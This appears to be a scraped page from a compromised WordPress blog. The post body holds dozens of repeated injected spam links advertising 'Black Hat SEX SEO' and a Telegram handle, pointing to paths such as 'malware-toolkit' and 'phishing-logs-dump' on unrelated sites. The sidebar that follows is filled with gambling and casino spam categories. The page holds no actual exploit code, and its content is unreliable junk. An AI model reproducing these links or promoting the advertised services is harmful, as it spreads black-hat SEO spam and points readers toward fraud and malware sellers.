  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.awwda.go.ke/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.awwda.go.ke/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.awwda.go.ke/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.awwda.go.ke/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></p></div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="http://www.guoyanbin.com/what-are-some-good-blogs-about-algorithms-and-technical-interviews/" rel="prev"><span class="meta-nav">&larr;</span> What are some good blogs about algorithms and technical interviews?</a>			<a href="http://www.guoyanbin.com/java-concurrency-multi-threading/" rel="next">Java concurrency (multi-threading) <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>		<ul>
	<li class="cat-item cat-item-576"><a href="http://www.guoyanbin.com/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.guoyanbin.com/category/net/" >.NET</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://www.guoyanbin.com/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://www.guoyanbin.com/category/18/" >18</a>
</li>
	<li class="cat-item cat-item-846"><a href="http://www.guoyanbin.com/category/1win-kirish-org/" >1win-kirish.org</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.guoyanbin.com/category/1x-bet-downloa/" >1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://www.guoyanbin.com/category/1xbet-india-online-in3/" >1xbet-india-online.in3</a>
</li>
	<li class="cat-item cat-item-842"><a href="http://www.guoyanbin.com/category/1xbet-royxatdan-otish-com/" >1xbet-royxatdan-otish.com</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://www.guoyanbin.com/category/1xbet1/" >1xbet1</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://www.guoyanbin.com/category/1xbet2/" >1xbet2</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.guoyanbin.com/category/1xbet3/" >1xbet3</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://www.guoyanbin.com/category/1xbet32/" >1xbet32</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.guoyanbin.com/category/1xbet4/" >1xbet4</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.guoyanbin.com/category/1xbet51/" >1xbet51</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.guoyanbin.com/category/1xbet52/" >1xbet52</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://www.guoyanbin.com/category/1xbet61/" >1xbet61</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://www.guoyanbin.com/category/1xbet62/" >1xbet62</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://www.guoyanbin.com/category/1xbet82/" >1xbet82</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://www.guoyanbin.com/category/1xbetapkindia-net/" >1xbetapkindia.net</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://www.guoyanbin.com/category/1xbetcameroun-win/" >1xbetcameroun.win</a>
</li>
	<li class="cat-item cat-item-896"><a href="http://www.guoyanbin.com/category/1xbetcotedivoire-com/" >1xbetcotedivoire.com</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://www.guoyanbin.com/category/1xbetpakistan-win/" >1xbetpakistan.win</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://www.guoyanbin.com/category/1xslots-casino-argentina/" >1xSlots Casino Argentina</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://www.guoyanbin.com/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://www.guoyanbin.com/category/20betschweiz-ch/" >20betschweiz.ch</a>
</li>
	<li class="cat-item cat-item-820"><a href="http://www.guoyanbin.com/category/22betde-de/" >22betde.de</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://www.guoyanbin.com/category/22betschweiz-com/" >22betschweiz.com</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://www.guoyanbin.com/category/3/" >3</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://www.guoyanbin.com/category/4/" >4</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://www.guoyanbin.com/category/5/" >5</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://www.guoyanbin.com/category/579/" >579</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://www.guoyanbin.com/category/6/" >6</a>
</li>
	<li class="cat-item cat-item-719"><a href="http://www.guoyanbin.com/category/6340/" >6340</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://www.guoyanbin.com/category/751/" >751</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://www.guoyanbin.com/category/a16z-generative-ai-2/" >a16z generative ai</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://www.guoyanbin.com/category/a16z-generative-ai-1-2/" >a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.guoyanbin.com/category/abukingcasinoportugal-com/" >abukingcasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://www.guoyanbin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://www.guoyanbin.com/category/adonnasbakery-net/" >adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://www.guoyanbin.com/category/ai-news/" >Ai News</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://www.guoyanbin.com/category/alexander-casino-us/" >alexander-casino.us</a>
</li>
	<li class="cat-item cat-item-879"><a href="http://www.guoyanbin.com/category/amonbetuk-uk/" >amonbetuk.uk</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://www.guoyanbin.com/category/sonyplaystationvita-ru/ancorallz-500-2/" >ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-918"><a href="http://www.guoyanbin.com/category/winxschool-ru/ancorallznl-1500/" >ancorallZNL 1500</a>
</li>
	<li class="cat-item cat-item-934"><a href="http://www.guoyanbin.com/category/android-the-world-most-popular-mobile-operating-2/" >Android The World Most Popular Mobile Operating System</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://www.guoyanbin.com/category/answer/" title="answer">answer</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.guoyanbin.com/category/answers/" title="answers">answers</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.guoyanbin.com/category/apache/" >Apache</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://www.guoyanbin.com/category/aquaservice-alicante-es/" >aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-891"><a href="http://www.guoyanbin.com/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://www.guoyanbin.com/category/avia-masters-game-co-uk/" >avia-masters-game.co.uk</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://www.guoyanbin.com/category/aviamasters-games-net/" >aviamasters-games.net</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.guoyanbin.com/category/aviatorgame-org-uk/" >aviatorgame.org.uk</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://www.guoyanbin.com/category/ayrena-es/" >ayrena.es</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://www.guoyanbin.com/category/ballonixgame-win/" >ballonixgame.win</a>
</li>
	<li class="cat-item cat-item-900"><a href="http://www.guoyanbin.com/category/mbdou-18-41-ru/bancorallz-50/" >bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://www.guoyanbin.com/category/bdmbet-deutschland-net/" >bdmbet-deutschland.net</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://www.guoyanbin.com/category/bdmbetcasinopolska-com/" >bdmbetcasinopolska.com</a>
</li>
	<li class="cat-item cat-item-880"><a href="http://www.guoyanbin.com/category/best-online-gambling-platforms/" >Best Online Gambling Platforms</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://www.guoyanbin.com/category/best-rated-casino/" >Best rated casino</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://www.guoyanbin.com/category/beste-zahlungsarten-de/" >beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://www.guoyanbin.com/category/bet7k-entrar-com-br/" >bet7k-entrar.com.br</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://www.guoyanbin.com/category/betonred-australia-net/" >betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://www.guoyanbin.com/category/betonred-cz-org/" >betonred-cz.org</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.guoyanbin.com/category/betonreddeutschland-com/" >betonreddeutschland.com</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://www.guoyanbin.com/category/betonredespana-net/" >betonredespana.net</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://www.guoyanbin.com/category/betonredfrance-com/" >betonredfrance.com</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://www.guoyanbin.com/category/betonredhungary-com/" >betonredhungary.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://www.guoyanbin.com/category/betonreditaly-net/" >betonreditaly.net</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://www.guoyanbin.com/category/betonredpl-win/" >betonredpl.win</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://www.guoyanbin.com/category/betonredportugal-net/" >betonredportugal.net</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://www.guoyanbin.com/category/betting/" title="betting">betting</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://www.guoyanbin.com/category/bfnr/" >bfnr</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://www.guoyanbin.com/category/bigbassbonanza-cc/" >bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://www.guoyanbin.com/category/bigbasssplash-cc/" >bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://www.guoyanbin.com/category/bigbasssplash-com-es/" >bigbasssplash.com.es</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.guoyanbin.com/category/bigdata/" >BigData</a>
</li>
	<li class="cat-item cat-item-874"><a href="http://www.guoyanbin.com/category/bildungsinstitut-reittherapie-de/" >bildungsinstitut-reittherapie.de</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://www.guoyanbin.com/category/billionairespinespana-com/" >billionairespinespana.com</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://www.guoyanbin.com/category/bits4motorbikes/" >bits4motorbikes</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://www.guoyanbin.com/category/bizzo-at/" >bizzo.at</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.guoyanbin.com/category/blog/" >Blog</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://www.guoyanbin.com/category/book/" >BOOK</a>
</li>
	<li class="cat-item cat-item-736"><a href="http://www.guoyanbin.com/category/bookhippo-uk/" >bookhippo.uk</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://www.guoyanbin.com/category/bookkeeping-2/" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://www.guoyanbin.com/category/boomerang-casino-com-de/" >boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://www.guoyanbin.com/category/braidelectrical-co-uk/" >braidelectrical.co.uk</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://www.guoyanbin.com/category/bridgestl-org/" >bridgestl.org</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://www.guoyanbin.com/category/buy-semaglutide/" >Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.guoyanbin.com/category/c/" >C#</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.guoyanbin.com/category/ca/" >CA</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://www.guoyanbin.com/category/cadencemag/" >cadencemag</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://www.guoyanbin.com/category/candy-spinz-casino-com-de/" >candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://www.guoyanbin.com/category/car/" title="car">car</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://www.guoyanbin.com/category/carlosserrano-org/" >carlosserrano.org</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://www.guoyanbin.com/category/casadonramon-com-mx/" >casadonramon.com.mx</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://www.guoyanbin.com/category/cashorcrash-org/" >cashorcrash.org</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://www.guoyanbin.com/category/casino/" title="casino">casino</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://www.guoyanbin.com/category/casino-games/" >Casino games</a>
</li>
	<li class="cat-item cat-item-851"><a href="http://www.guoyanbin.com/category/casino101/" >casino101</a>
</li>
	<li class="cat-item cat-item-852"><a href="http://www.guoyanbin.com/category/casino102/" >casino102</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://www.guoyanbin.com/category/casino103/" >casino103</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://www.guoyanbin.com/category/casino2/" >Casino2</a>
</li>
	<li class="cat-item cat-item-831"><a href="http://www.guoyanbin.com/category/casino201/" >casino201</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://www.guoyanbin.com/category/casino202/" >casino202</a>
</li>
	<li class="cat-item cat-item-841"><a href="http://www.guoyanbin.com/category/casino203/" >casino203</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://www.guoyanbin.com/category/casino241/" >casino241</a>
</li>
	<li class="cat-item cat-item-845"><a href="http://www.guoyanbin.com/category/casino242/" >casino242</a>
</li>
	<li class="cat-item cat-item-855"><a href="http://www.guoyanbin.com/category/casino25/" >casino25</a>
</li>
	<li class="cat-item cat-item-817"><a href="http://www.guoyanbin.com/category/casinoinfinity-us/" >casinoinfinity.us</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://www.guoyanbin.com/category/casinowazamba/" title="casinowazamba">casinowazamba</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://www.guoyanbin.com/category/cbet-casino-ar-com/" >cbet-casino-ar.com</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://www.guoyanbin.com/category/cccituango-co-14000/" >cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://www.guoyanbin.com/category/ch/" >CH</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://www.guoyanbin.com/category/chat-bot-names-4-2/" >chat bot names 4</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.guoyanbin.com/category/checklist/" >CheckList</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://www.guoyanbin.com/category/chicken-road-de-org/" >chicken-road-de.org</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.guoyanbin.com/category/chicken-road-game-org-uk/" >chicken-road-game.org.uk</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://www.guoyanbin.com/category/chicken-road-it-org/" >chicken-road-it.org</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://www.guoyanbin.com/category/chicken-road-online-net/" >chicken-road-online.net</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://www.guoyanbin.com/category/chicken-road2-co-uk/" >chicken-road2.co.uk</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://www.guoyanbin.com/category/chicken-road2-us/" >chicken-road2.us</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://www.guoyanbin.com/category/chickencross-es-com/" >chickencross-es.com</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://www.guoyanbin.com/category/chickengamegambling-org-uk/" >chickengamegambling.org.uk</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://www.guoyanbin.com/category/chickenroadespana-com/" >chickenroadespana.com</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://www.guoyanbin.com/category/chickenroadgame-cc/" >chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://www.guoyanbin.com/category/cib/" >CIB</a>
</li>
